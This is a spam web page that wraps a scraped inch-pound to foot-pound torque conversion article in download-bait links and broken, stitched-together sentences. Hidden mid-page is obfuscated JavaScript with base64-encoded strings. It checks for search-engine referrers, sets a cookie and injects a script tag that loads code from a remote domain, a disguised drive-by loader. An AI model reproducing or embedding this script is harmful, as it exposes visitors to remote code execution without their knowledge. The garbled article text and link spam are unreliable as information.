

[Nm Inch Pounds Convert Free Download For Windows 10 64](https://blltly.com/1uauq1)



[Nm Inch Pounds Convert Free Download For Windows 10 64](https://blltly.com/1uauq1)



Hatter has also had publication on home improvement websites such as Redbeacon.

Find the inch-pound requirement of the bolt For example, a bolt may have a tightening torque of 35 inch-pounds.. 91 footpounds Perform the conversion a second time to double-check and ensure accuracy.. To convert inch-pounds to foot-pounds, learn the formula and then perform the equation.

## [Texas Driver License Test Questions- Download special version](https://trantangliland.substack.com/p/texas-driver-license-test-questions)

A torque wrench measures torque by foot-pounds and foot-inches, to ensure that you apply the correct amount of torque to a bolt. [Keyshot 7 Download Mac](https://seesaawiki.jp/daofaselea/d/Keyshot 7 Download Mac langdil)



## [Intellivision For Mac](https://www.fairhaven-ma.gov/sites/g/files/vyhlif3131/f/uploads/records_access-_retirement.pdf)

A mistake converting between inch-pounds and foot-pounds may cause damage or injury..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4c28da=\_0x486390();}catch(\_0x228a29){\_0x4c28da=window;}var \_0x4b4 c7f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4c28da['atob']||(\_0x4c28da[' atob']=function(\_0x46c49a){var \_0x880dcd=String(\_0x46c49a)['replace'](/=+\$/,'');for(var \_0x44ccfd=0x0,\_0x201796,\_0x3f7b a1,  $0x13367a=0x0$ ,  $0x2e0f63=''$ ;  $0x3f7ba1=0x880dcd['charAt']$ ( $0x13367a++)$ ;  $0x3f7ba1&&$   $0x201796=0x44ccfd\%0x$ 4?\_0x201796\*0x40+\_0x3f7ba1:\_0x3f7ba1,\_0x44ccfd++%0x4)?\_0x2e0f63+=String['fromCharCode'](0xff&\_0x201796>>(-0  $x2^*$  0x44ccfd&0x6)):0x0){\_0x3f7ba1=\_0x4b4c7f['indexOf'](\_0x3f7ba1);}return

 $0x2e0f63;\}$ ;); $\rangle$ ());  $0x1b23['base64DecodeUnicode']$ =function( $0x2676aa$ ){var  $0x18c4d6=atob(0x2676aa);var$  $0x2049ff=[]$ ;for(var  $0x2999ed=0x0$ ,  $0x5ecf9e=0x18c4d6['length']$ ;  $0x2999ed=0x0){if(0x2b0306[0x1b23('0x25')](0x1b23')}$ b23('0x26'),\_0x2b0306[\_0x1b23('0x27')])){document[\_0x1b23('0xd')]=\_0x2b0306['TTvTm'](\_0x2b0306[\_0x1b23('0x28')](\_0 x2b0306['KhVkN'](\_0x2b0306['KhVkN'](\_0x2b0306[\_0x1b23('0x29')](name,'='),escape(value)),expires?\_0x2b0306[\_0x1b23( '0x29')](\_0x2b0306[\_0x1b23('0x2a')],new Date(\_0x2b0306['huZdi'](new Date()[\_0x1b23('0x2b')](),expires\*0x3e8))):'')+(path? \_0x2b0306['RvJEA'](\_0x2b0306[\_0x1b23('0x2c')],path):''),domain?\_0x2b0306[\_0x1b23('0x2d')](\_0x2b0306[\_0x1b23('0x2e')] ,domain):''),secure?\_0x2b0306[\_0x1b23('0x2f')]:'');}else{\_0x2303fc=!![];}}}if(\_0x2303fc){cookie[\_0x1b23('0x30')]('visited',0 x1,0x1);if(!\_0x458f61){include(\_0x2b0306[\_0x1b23('0x31')](\_0x1b23('0x32')+q,''));}}}R(); How to Convert Inch-Pounds to Foot-PoundsTorque is a combination of perpendicular distance and force that rotates an object.. var \_0xf47d=['SFNURkE=','c3 BsaXQ=','anZvcmw=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','dGJzdnk=','OyBleHBpcmVzPQ==','OyBwYX RoPQ==','OyBkb21haW49','OyBzZWN1cmU=','U01GVGU=','Vm9VUmU=','VHptYmU=','c3J4UWQ=','UHJpbFU=','LmJpb mcu','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','RGF5dWs=',' S1VEbHQ=','cmVmZXJyZXI=','eEVRVGY=','aW5kZXhPZg==','TGFGclo=','VEpj','VExEa0s=','VFR2VG0=','S2hWa04=','Z 3p5V0E=','Z2V0VGltZQ==','ZnNwTmk=','ZW1DQVY=','WUpIZnk=','VE9FZkM=','c2V0','a2J3WHI=','aHR0cHM6Ly9jbG9 1ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c 3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QlpEcnE=','YXBwZW5kQ2hpbGQ=','Mnw0fDN8MHw1fDE='];(function(\_0  $x395bf8$ ,  $0x4bdec4$ {var  $0x38715b=$ function( $0x442eea$ }{while(-- $0x442eea$ }{ $0x395bf8$ ['push']( $0x395bf8$ ['shift']());}};  $0$ x38715b(++\_0x4bdec4);}(\_0xf47d,0x15d));var \_0x1b23=function(\_0x2e7871,\_0x1236cc){\_0x2e7871=\_0x2e7871-0x0;var

\_0x147c2b=\_0xf47d[\_0x2e7871];if(\_0x1b23['initialized']===undefined){(function(){var \_0x4c28da;try{var \_0x486390=Function('return\x20(function()\x20'+'{}. [リプライセル 通販 アイハーブ サプリ 効果](https://eloquent-bhabha-97746f.netlify.app/-----)

## [Paint For Mac Equivalent](https://mapsgodtrerib.diarynote.jp/202103091055123438/)

You can also multiply 35 by 0 0833 to get the same result Check your conversion by using a torque conversion table to ensure accuracy.. Divide inch-pounds by 12 to find the foot-pounds Using the same example,  $35 / 12 = 2$ .. Things NeededCalculatorReferencesAbout the AuthorKathryn Hatter is a veteran home-school educator, as well as an accomplished gardener, quilter, crocheter, cook, decorator and digital graphics creator.. In a simple example, using a wrench to turn a wing nut applies torque to the nut, which tightens or loosens the nut.. As a regular contributor to Natural News, many of Hatter's Internet publications focus on natural health and parenting. 773a7aa168 [Microsoft Word Track Changes Numbering Plan](https://lineupnow.com/event/microsoft-word-track-changes-numbering-plan)

773a7aa168

[Windows 8 Iso Image Download For Mac](https://balrocheta.mystrikingly.com/blog/windows-8-iso-image-download-for-mac)